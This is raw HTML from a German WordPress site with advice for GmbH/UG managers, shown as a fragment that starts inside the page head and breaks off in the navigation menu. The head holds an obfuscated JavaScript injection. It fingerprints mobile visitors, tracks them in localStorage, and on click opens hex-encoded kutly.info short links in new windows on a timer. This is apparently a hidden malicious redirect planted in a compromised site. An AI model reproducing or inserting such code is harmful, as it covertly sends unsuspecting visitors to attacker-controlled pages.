_0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x42\x76\x6d\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x47\x54\x62\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6b\x58\x4d\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		
	</head>

	<body class="wp-singular post-template-default single single-post postid-8550 single-format-standard custom-background wp-embed-responsive wp-theme-twentytwenty is-twentytwenty singular enable-search-modal missing-post-thumbnail has-single-pagination showing-comments hide-avatars footer-top-visible">

		<a class="skip-link screen-reader-text" href="#site-content">Zum Inhalt springen</a>
		<header id="site-header" class="header-footer-group">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Suchen</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

						<div class="site-title faux-heading"><a href="https://gmbh-gf.de/" rel="home">Informationen für GmbH/UG Geschäftsführer/innen</a></div><div class="site-description">Alles, was Sie zu Ihrer GmbH/UG wissen müssen + kurz + verständlich + praxisbezogen</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menü</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper nav-toggle-wrapper has-expanded-menu">

								<button class="toggle nav-toggle desktop-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
									<span class="toggle-inner">
										<span class="toggle-text">Menü</span>
										<span class="toggle-icon">
											<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>										</span>
									</span>
								</button><!-- .nav-toggle -->

							</div><!-- .nav-toggle-wrapper -->

							
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Suchen</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Suche">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="Suche nach:" method="get" class="search-form" action="https://gmbh-gf.de/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			Suche nach:		</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Suchen …" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Suchen" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">
					Suche schließen				</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
					<span class="toggle-text">Menü schließen</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="expanded-menu" aria-label="Erweitert">

						<ul class="modal-menu reset-list-style">
							<li id="menu-item-26579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26579"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/ueber-uns/">Über uns …</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-24000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24000"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/wp-login.php">Login</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-10597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10597"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/mitglied-werden/">Abonnement – jetzt testen!</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-10590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10590"><div class="ancestor-wrapper"><a>Archiv, Arbeitshilfen, Verträge, Formulare usw.</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-10590 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Untermenü anzeigen</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li id="menu-item-10731" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10731"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/kategorie/volkelt-brief-archiv/">Archiv: GmbH-Briefe</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-10595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10595"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/schnellkurs-inhaltsubersicht/">Einstieg in die Geschäftsführung</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-26898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26898"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/gehalts-kurzgutachten/">Gehalts-Kurzgutachten</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-25178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25178"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/geschaeftsfuehrer-spezial/">Geschäftsführer Themen</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-25068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25068"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/gmbh-ug-gruendung/">GmbH/UG-Gründung</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-25071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25071"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/gesellschafterversammlung/">Gesellschafterversammlung der GmbH/<span class="caps">UG</span></a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-25103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25103"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/beschlussfassung-in-der-gmbh-ug/">Beschlussfassung in der GmbH/<span class="caps">UG</span></a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-25034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25034"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/lexikon/">Lexikon</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-25357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25357"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/gmbh-gesetz/">GmbH-Gesetz</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-10592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10592"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/kategorie/downloads/">Downloads</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-23241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23241"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/die-besten-tipps-fur-den-belesenen-geschaftsfuhrer/">Für Sie gelesen</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-24896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24896"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/hilfreiche-links/">Hilfreiche Links</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-10596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10596"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/kategorie/biss/"><span class="caps">BISS</span> – <span class="caps">DIE</span> Wirtschafts-Satire</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li id="menu-item-27341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27341"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/unsere-beratungspartner/">Unsere Beratungspartner</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-10599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10599"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/lothar-volkelt/">Vita</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-10600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10600"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/kontakt/">Kontakt / Impressum</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-10600 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Untermenü anzeigen</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li id="menu-item-10598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10598"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/impressum/">Impressum</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-18994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18994"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/datenschutzerklaerung/">Datenschutzerklärung</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li id="menu-item-11618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11618"><div class="ancestor-wrapper"><a href="https://www.facebook.com/VolkeltBeratungsCenter">Facebook</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-12021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12021"><div class="ancestor-wrapper"><a href="https://www.xing.com/profile/Lothar_Volkelt">Xing</a></div><!-- .ancestor-wrapper --></li>
						</ul>

					</nav>

					
					<nav class="mobile-menu" aria-label="Mobile">

						<ul class="modal-menu reset-list-style">

						<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26579"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/ueber-uns/">Über uns …</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24000"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/wp-login.php">Login</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10597"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/mitglied-werden/">Abonnement – jetzt testen!</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10590"><div class="ancestor-wrapper"><a>Archiv, Arbeitshilfen, Verträge, Formulare usw.</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-10590 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Untermenü anzeigen</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10731"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/kategorie/volkelt-brief-archiv/">Archiv: GmbH-Briefe</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10595"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/schnellkurs-inhaltsubersicht/">Einstieg in die Geschäftsführung</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26898"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/gehalts-kurzgutachten/">Gehalts-Kurzgutachten</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25178"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/geschaeftsfuehrer-spezial/">Geschäftsführer Themen</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25068"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/gmbh-ug-gruendung/">GmbH/UG-Gründung</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25071"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/gesellschafterversammlung/">Gesellschafterversammlung der GmbH/<span class="caps">UG</span></a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25103"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/beschlussfassung-in-der-gmbh-ug/">Beschlussfassung in der GmbH/<span class="caps">UG</span></a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25034"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/lexikon/">Lexikon</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25357"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/gmbh-gesetz/">GmbH-Gesetz</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10592"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/kategorie/downloads/">Downloads</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23241"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/die-besten-tipps-fur-den-belesenen-geschaftsfuhrer/">Für Sie gelesen</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24896"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/hilfreiche-links/">Hilfreiche Links</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10596"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/kategorie/biss/"><span class="caps">BISS</span> – <span class="caps">DIE</span> Wirtschafts-Satire</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27341"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/unsere-beratungspartner/">Unsere Beratungspartner</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10599"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/lothar-volkelt/">Vita</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10600"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/kontakt/">Kontakt / Impressum</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-10600 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Untermenü anzeigen</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10598"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/impressum/">Impressum</a></div><!-- .ancestor-wrapper --></li>
